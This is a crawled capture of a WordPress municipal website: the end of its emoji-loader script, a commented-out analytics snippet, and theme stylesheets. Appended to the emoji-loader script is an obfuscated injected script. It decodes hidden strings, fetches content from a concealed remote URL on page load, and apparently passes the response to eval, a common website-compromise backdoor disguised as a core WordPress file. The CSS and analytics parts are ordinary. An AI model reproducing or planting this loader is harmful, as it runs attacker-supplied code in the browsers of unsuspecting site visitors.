n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};
//# sourceURL=https://www.becej.rs/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
		<!-- analytics 
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

		<script src="<?// php echo get_template_directory_uri(); ?>/ozvucavanje/tts_demo.js" ></script>
-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.becej.rs/wp-content/themes/becej/css/style.css
body_size: 889
content:
h4{
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 10px !important;
}

p{
	font-size: 12px;
	color: #8c8c8c;
}

a:hover{
	text-decoration: none;
}

.tc{
	text-align: center;
}
.vc {
	vertical-align: middle;
}
.fm h4{
	font-weight: normal;
	color: #000;
	line-height: 34px;
	margin-bottom: -9px;
}

.fm h4:hover{
	text-decoration: underline;
}

.ha4{
	font-weight: normal;
	color: #000;
	line-height: 23px !important;
	margin-bottom: 0px !important;
}

.fm p{
	font-size: 12px;
	color: #767676;
	padding-bottom: 6px;
}

.fm p:hover{
	text-decoration: underline;
}

.fu p{
	line-height: 16px;
	padding-bottom: 10px;
	color: #595959;
}

.gray{
	background: #ededed;
}

.pr8	{
	padding-right: 5px;
}

.pt20{
	padding-top: 20px;
}

.pt30{
	padding-top: 30px;
}

.pt35{
	padding-top: 35px;
}

.pt40{
	padding-top: 40px;
}

.pt60{
	padding-top: 60px;
}

.pt75{
	padding-top: 75px;
}

.pt13{
	padding-top: 13px;
}

.pb20{
	padding-bottom: 20px !important;
}

.pb50{
	padding-bottom: 55px;
}

.pb60{
	padding-bottom: 60px;
}

.pb75{
	padding-bottom: 75px;
}

.pb32{
	padding-bottom: 32px;
}

.pb6{
	padding-bottom: 6px;
}

.pr6{
	padding-right: 6px;
}

.pr0{
	padding-right: 0px;
}

.footer-logo{
	margin-top: -26px;
}

.separator{
	height: 2px;
	background: #ededed;
}

.separator1{
	height: 1px;
	background: #d8d8d8;
}

.ml50{
	margin-left: 44px;
}

.footer{
	background-color: #ededed;
}

.informations{
	background-color: #ededed;
}

.informations .container{
	width: 940px !important;
}

.informations .front-naslov{
	padding-bottom: 6px;
	border-color: #d8d8d8 !important;
	padding-top: 20px !important;
}

.white{
	color: white !important;
}

.blue{
	color: #0c4076 !important;
	position: relative;
	/*top: -7px;*/
	text-decoration: underline;
}

.mail{
	position: relative;
	top: -7px;
}

.black{
	color: #000 !important;
}

.logo-pad{
	padding: 25px 0;
	padding-left: 20px;
	margin-bottom: -11px;
	z-index: 0;
}

.logo-pad1{
	padding: 44px 0px 50px 30px;
}

.service{
	width: 940px;
	margin: auto 0;
}

.bx-wrapper{
	margin-left: -5px !important;
}


.front-servis {
	/*width: 100%;*/
	padding-bottom: 12px;
	padding-top: 30px;
}

	.front-servis i {
		float: left;
		position: relative;
		/*top: 3px;*/
		margin-right: 10px;
		color: #6a6a6a;
		font-size: 1.4em;
	}


.slider-bg{
	background-color: #0c4076;
	height: 330px;
	margin-top: -34px;
}

/*.slider-bg1{
	background-color: #1b1b1b;
	height: 330px;
	margin-top: -34px;
	display: none;
}*/

.slider-bg1{
	background-color: #1b1b1b;
	height: 250px;
	margin-top: -34px;
	display: none;
	position: absolute;
	width: 100%;
	z-index: 99;
}

.slider-bg2{
	background-color: #1b1b1b;
	height: 250px;
	/*margin-top: -123px;*/
	top: 230px;
	display: none;
	position: absolute;
	width: 100%;
	z-index: 99;
}

.slider{
	background-image: url('/../wp-content/themes/becej/img/slider.png');
	height: 330px !important;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: -999;
	width: 950px;
	margin: 0 auto;
	padding-left: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.becej.rs/wp-content/themes/becej/style.css?ver=1.0
body_size: 7901
content:
/*
	Theme Name: Becej
	Description: Becej wordpress tema
	Version: 1.0.0

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

@import url(html5reset.css);

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font-family: 'Noto Sans', sans-serif;
	/*font-family: 'Noto Serif', serif; */
	/*font:300 11px/1.4 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
	color:#595959;
	/* max-width: 60%!important; */
}

body#error-page {
	max-width: inherit!important;
}

/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.ttu {
	text-transform: uppercase;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#595959;
	text-decoration:none;
}
a:hover {
	color:#595959;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

h1 {
	font-family: 'Noto Serif', serif;
	font-size: 36px;
	color: #000;
	font-weight: normal;
}

h3 {
	font-family: 'Noto Sans', sans-serif;
	font-weight: bold;
	color: #0c4076;
	font-size: 18px;
	padding-bottom: 20px !important;
}

h4 {
	font-family: 'Noto Sans', sans-serif;
	font-weight: bold;
	color: #595959;
	font-size: 14px;
}

h5{
	border-bottom: 1px solid #ededed;
	font-size: 15px;
	font-weight: bold;
	margin-bottom: 10px;
	padding-bottom: 5px;
}

/* wrapper */
.wrapper {
	width: 100%;
	background: #EDEDED;
}

/* top header */

::-webkit-input-placeholder { /* WebKit browsers */
    color:    #595959;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #595959;
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #595959;
    opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #595959;
}

:focus::-webkit-input-placeholder {
color:    red;
}
:focus:-moz-placeholder {
color:    red;
}
:focus:-ms-input-placeholder {
color:    red;
}

.search-1 a{
	font-size: 18px;
}

.search-1 .date, .search-1 .comments, .search-1 .author, .search-1 .view-article, .search-1 .post-edit-link{
	display: none;
}


.search{
	margin-top: -3px;
	margin-left: -1px;
}

.white{
	color: #fff !important;
}

.black1{
	background: #000 !important;
}

.search-submit{
	background: transparent;
	border: none;
	margin-left: -12px;
}

	.search .fa-search {
		font-size: 14px;
		color: #BEBEBE;
	}



.top-header {
	width: 940px;
	height: 50px;
	font-family: 'Noto Sans', sans-serif;
	font-size: 14px;
	color: 	#595959;
}

.top-header.fa{
	color: #595959;
}

	.top-header > ul > li {
		list-style-type: none;
		float: left;
		border-left: 1px solid #fff;
		padding: 18px 19px;
		height: 50px;
	}

	.top-header > ul > li:hover, .top-header > ul > li:hover input, .top-header > ul > li:hover a{
			background: #dcdcdc;
			text-decoration: none;
		}

	.top-header > ul > li:last-child, .top-header > ul > li:first-child {
		border-right: 1px solid #fff;
	}

	.top-header > ul > li:first-child{
		/*margin-left: -5px;*/
	}

	.top-header > ul > li:nth-child(2) {
		border-left: none;
		font-size: 16px;
		width: 50px;
		position: relative;
		left: 1px;
		top: -2px;
	}

	.top-header > ul > li:nth-child(3) {
		font-size: 16px;
		width: 50px;
		position: relative;
		left: -3px;
		top: -2px;
	}

	.top-header > ul > li:nth-child(4) {
		font-size: 16px;
		width: 50px;
		position: relative;
		left: -3px;
		top: -1px;
	}

	.top-header > ul > li:nth-child(5) {
		margin-left: 2px;
	}

	.top-header > ul > li:nth-child(6) {
		margin-right: 0px;
		padding: 18px 15px;
	}

	.top-header > ul > li:nth-child(6) a:hover {
		text-decoration: underline !important;
	}

	.top-header > ul > li:nth-child(7) {
		margin-left: 4px;
		padding-left: 15px;
	}


		.fontovi{
			line-height: 13px;
			/*letter-spacing: 2.2pt;*/
		}

		li.fontovi a {
			padding-right: 5px;
		}

		.top-header > ul > li.fontovi > a:first-child {

			font-size: 14px;
		}

		.top-header > ul > li.fontovi > a:nth-child(2) {
			font-size: 18px;
			text-decoration: underline;
		}

		.top-header > ul > li.fontovi > a:last-child {
			font-size: 24px;
		}

		.top-header > ul > li.fontovi > a:hover{
			color: #0c4076;
		}


		.top-header > ul > li form input {
			border: none;
			background: #EDEDED;
			font-size: 14px;
			width: 211px;
			margin-top: -1px;
		}


/* header */
.header {

}

#page404 a{
	font-size: 14px;
}

#page404 h1{
	font-size: 28px;
}

.font-size{
	display: none !important;
}
/* logo */
.logo {
	padding: 25px 0;
}

.logo img{
	width: 70px;
}

.logo-pad img{
	width: 50px;
}

.logo-title, .logo-title1{
	display: inline-block;
	padding-bottom: 4px;
	margin-left: 15px;
}

.logo-title1{
	padding-top: 8px;
}

.logo-title h1, .logo-title1 h1{
	display: inline-block;
}

.logo-title1 p{
	font-size: 14px;
	padding-bottom: 0px !important;
	font-family: 'Noto Serif';
	color: #000;
}

.logo-title1 h1{
	font-size: 30px;
}

.logo-title1 i{
	font-size: 16px;
}

.logo p{
	font-family: 'Noto Sans', sans-serif;
	font-size: 	12px;
	padding-top: 11px;
}

.logo-pad img{
	border-left: 1px solid #eaeaea;
	padding-left: 20px;
}

.banner1{
	background: #c6363c;
	min-height: 170px;
	margin-top: 35px;
	/*padding: 30px;*/
	width: 47%;
}


.banner2{
	background: #0c4076;
	min-height: 170px;
	margin-top: 35px;
	/*padding: 30px;*/
	float: right;
	width: 47%;
}

.banner1 .content, .banner2 .content{
	padding-left: 55px;
	padding-bottom: 20px;
}

.banner1 .content a:hover, .banner2 .content a:hover{
	background: white;
	color: black;
}

.banner1 .icon, .banner2 .icon{
	margin: 30px 0px;
	padding-left: 20px;
}

.banner1 .col-md-3 i{
	color: #fff;
	font-size: 70px;
	border: 5px solid #d77377;
	border-radius: 50%;
	padding: 20px 28px;
}

.banner2 	.col-md-3 i{
	color: #fff;
	font-size: 70px;
	border: 5px solid #557a9f;
	border-radius: 50%;
	padding: 20px 35px;
}

.banner1 h2, .banner2 h2{
	color: #fff !important;
	font-size: 24px !important;
	font-weight: bold !important;
	text-decoration: none !important;
	padding-bottom: 15px;
}

.banner1 p{
	font-size: 14px;
	color: #e2a9ab;
	line-height: 22px;
	padding-bottom: 30px;
}

.banner2 p{
	font-size: 14px;
	color: #b5cafa;
	line-height: 22px;
	padding-bottom: 30px;
}

.banner1 a, .banner2 a{
	color: #fff;
	border: 2px solid #fff;
	font-size: 14px;
	padding: 7px;
}

.banner1 a i, .banner2 a i{
	padding-left: 10px;
}

@media (max-width: 991px){
	.banner1 {		
		width: 100%;
	}
	.banner1 .col-md-3{
		
		float:left;
	}
	
	.banner2 {	
		width: 100%;
	}
	.banner2 .col-md-3{		
		float:left;
	}
	}

/* nav */

.nav {
	width: 940px;
}
	.nav > ul {
		display: table;
		width: 940px;
		position: relative;
		border-top: 2px solid #EDEDED;
	}
		.nav > ul > li {
			list-style-type: none;
			/*display: table-cell;*/
			display: inline-block;
			/*border-top: 2px solid #EDEDED;*/
			text-align: center;
			padding: 21px 10px 25px;
			padding-right: 15px;
			position: relative;
			right: 10px;
		}

	    .nav > ul > li:last-child {
			margin-right: 0;
		}
		.home .nav > ul > li:first-child a{
			border-top: 2px solid #c6363c;
		}

		.nav > ul > li:hover a {
			border-color: transparent !important;
			text-decoration: underline;
		}


		.nav > ul > li > a {
			font-family: 'Noto Sans', sans-serif;
			font-size: 14px;
			padding: 18px 0px;
			position: relative;
			/*top: 2px;*/
			color: #000;
		}

		.nav > ul > li:last-child a {
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			border-radius: 4px;
			background: #C73938;
			color: #fff;
			padding: 9px 14px;
			margin-left: -15px;
			margin-right: -15px;
			right: auto;
			border-top: none !important;
		}

		.nav > ul > li:last-child{
			margin-right: -15px;
			float: right;
			width: 186px;
		}

		.nav > ul > li:last-child a:hover{
			background: #d9474d;
		}

		.nav > ul > li:last-child a:before {
		   font-family: FontAwesome;
		   content: "\f059";
		   padding-right: 5px;
		}

		.nav .current-menu-parent.current_page_parent a{
			border-top: 2px solid #C73938;
		}

		.nav .current-page-ancestor.current-menu-ancestor a{
			border-top: 2px solid #C73938;
		}

		/*.nav > ul > li:nth-child(6){
			padding-left: 20px;
		}


		.nav > ul > li:nth-child(6) a:hover{
			background: #17589c;
		}*/
/*
		.nav > ul > li:nth-child(6) a {
			-webkit-border-radius: 4px;
			-moz-border-radius: 4px;
			border-radius: 4px;
			background: #093F7B;
			color: #fff;
			padding: 9px 13px;
			border-top: none !important;
		}*/

		.nav > ul > li:hover{
			background: #1b1b1b;
		}

		.nav > ul > li.current-menu-item{
			background: transparent;
		}

		.nav > ul > li:last-child:hover, .nav > ul > li:nth-child(7){
			background: transparent !important;
		}

		.nav > ul > li:last-child:hover a{
			color: white !important;
		}

			.nav > ul > li:hover > a{
				color: #fff;
			}

		.nav > ul > li.current-menu-item a{
			border-top: 2px solid #C73938;
		}

		.nav > ul > li.current-menu-item:hover{
			background: #1b1b1b;
		}


			.nav > ul > li > ul {
				display: none;
				z-index: 100;
				height: 170px;
			}

			.nav > ul > li:hover a{
				text-decoration: none;
			}

			.nav > ul > li:hover > ul {
				display: block;
				position: absolute;
				width: 940px;
				left: 0;
				background: #1b1b1b;
				padding-top: 10px;
				top: 47px;
				margin-left: -83px;
				-moz-column-count: 3;
        			-moz-column-gap: 32px;
       				 -webkit-column-count: 3;
        			-webkit-column-gap: 32px;
       				 min-height: 250px;
			}

			.nav > ul > li:nth-child(3):hover > ul {
				display: block;
				position: absolute;
				width: 940px;
				left: 0;
				background: #1b1b1b;
				padding-top: 20px;
				top: 48px;
				margin-left: -226px;
				height: 250px;
				-moz-column-count: 3;
			    -moz-column-gap: 62px;
			    -webkit-column-count: 3;
			    -webkit-column-gap: 62px;

			}

			.nav > ul > li:nth-child(5):hover > ul {
				display: block;
				position: absolute;
				width: 940px;
				left: 0;
				background: #1b1b1b;
				padding-top: 20px;
				top: 48px;
				margin-left: -462px;
				-moz-column-count: 3;
			    -moz-column-gap: 62px;
			    -webkit-column-count: 3;
			    -webkit-column-gap: 62px;

			}

				.nav > ul > li > ul > li {
					text-align: left;
					padding-bottom: 12px;
					/*display: inline-block;
					float: left;
					width: 33%;*/
				}

				.nav > ul > li > ul > li > a:hover{
					text-decoration: underline;
				}

					.nav > ul > li > ul > li > a {
						color: #fff;
						font-size: 14px;
						padding-bottom: 5px;
					}

					.nav > ul > li > ul > li > ul > li > a{
						font-size: 12px;
						color: #8d8d8d;
						padding-bottom: 2px;
					}

					.nav > ul > li > ul > li > ul > li > a:hover{
						text-decoration: underline;
					}


					.nav > ul > li > ul > li > ul > li{
						padding-bottom: 3px;
					}

.sub-menu{
	margin-top: 11px;
	margin-bottom:11px;
	z-index: 1;
	height: 100%;
}

.search-nabavke{
	padding-top: 20px;
	margin-left: -14px;
}

.nabavke{
	margin-left: -15px;
	padding-top: 15px;
}

.javne-nabavke{
	margin-bottom: 25px;
}

.nabavke a{
	border: 1px solid gray;
	padding: 8px 15px;
}

.nabavke h2{
	font-size: 16px;
	font-weight: bold;
	color: #0c4076;
	/*padding-bottom: 15px;*/
}

.nabavke p{
	font-size: 14px;
	color: #595959;
	padding-bottom: 30px;
}

.nabavke .tagovi{
	font-size: 12px;
	color: #787E83;
	border: none;
	padding: 0;
	margin-top: 5px;
	padding-bottom: 20px;
	display: block;
}

.skupstina-live{
	background: #c6363c;
	padding: 15px;
	margin-top: 20px;
	margin-left: -10px;
	margin-bottom: 4px;
}

.skupstina-live h1{
	font-size: 24px;
	color: #fff;
	display: inline-block;
	font-family: 'Noto Sans';
	font-weight: bold;
	padding-bottom: 8px;
	padding-left: 15px;
}

.skupstina-live img{
	width: 52px;
}

.skupstina-live a{
	display: inline-block;
	font-size: 14px;
	border: 2px solid #fff;
	padding: 10px;
	color: #fff;
	float: right;
}

.skupstina-live i{
	color: #fff;
	padding-left: 7px;
}

.load-more{
	background: #c6363c;
	text-align: center;
	margin-left: -10px;
	margin-top: 30px;
	padding: 13px 0;
	height: 40px;
	border-radius: 6px;
}

.video-centar .video{
	padding: 15px 0;
}


.video-centar .video img{
	width: 219px;
	height: 125px;
}

.video-centar{
	margin-left: -20px;
}

.video-centar .video a{
	color: #0c4076;
	font-size: 14px;
	font-weight: bold;
	text-decoration: underline;
}

.load-more a{
	color: #fff;
	font-size: 14px;
}

.doc-wrapper .dokument {
	padding-left: 30px;
}
.doc-title {
	margin-left: 10px;
}
.dokumenti{
	margin-top: 30px;
}

.dokumenti .sidebar{
	margin-top: -123px;
}


.dokument a, .doc-rep-title{
	color: #0c4076 !important;
	font-size: 16px;
	text-decoration: underline;
	font-weight: bold;
}

.doc-rep-title {
	margin-bottom: 20px;
}

.dokument a i{
	color: #767676 !important;
	font-size: 24px;
	padding-right: 7px;
}

.dokument p{
	font-style: italic;
	color: #767676;
	font-size: 12px;
	padding: 7px 0px 0px 26px;
}

.dokument .separator{
	height: 1px;
	margin: 20px 0px;
}

#menu-item-97{
	padding-top: 3px;
}

#menu-item-121{
	/*padding-bottom: 68px;*/
}

.sponsored img{
	border: 10px solid #ededed;
	height: 147px !important;
}

.sponsored{
	border-top: 2px solid #ededed;
	margin-top: 60px;
	padding-top: 30px;
}

/* page */

main .page h2{
	font-size: 18px;
	padding-top: 10px;
	padding-bottom: 15px;
	 text-decoration: none;
}

main .page a{
	color: #0b4074 !important;
}

main .page h3{
	padding-top: 20px;
	padding-bottom: 15px !important;
	text-decoration: none;
	color: black;
}

main .page ul{
	padding: 12px 0 0 30px;
}

main .page li{
	padding-bottom: 5px;
	color: #595959;
	list-style: none;
	line-height: 22px;
}

main .page li:before{
   font-family: FontAwesome;
   content: "\f105";
   display: inline-block;
   padding-right: 5px;
}

/* front page */

.bx-controls {
display: none;
}

.slider-text{
	font-family: 'Noto Serif';
	font-size: 36px;
	font-weight: bold;
	color: white;
	padding-top: 60px;
	line-height: 46px;
}

.slider-text.small-text {
	font-size: 22px;
}

.slider-text-top{
	padding-top: 8px;
	margin-left: 4px;
}

.slider-text-top p{
	font-size: 14px;
	color: white;
	padding-top: 15px;
	margin-left: -7px;
}

.slider-text-top i{
	font-size: 16px;
	color: white;
	padding-top: 15px;
	margin-left: -7px;
	padding-right: 10px;
}

.slider-bar{
	padding-left: 10px;
	/*padding-top: 42px;*/
	position: fixed;
	bottom: 40px;
}

.slider-buttons{
	/*float: right;*/
	position: absolute;
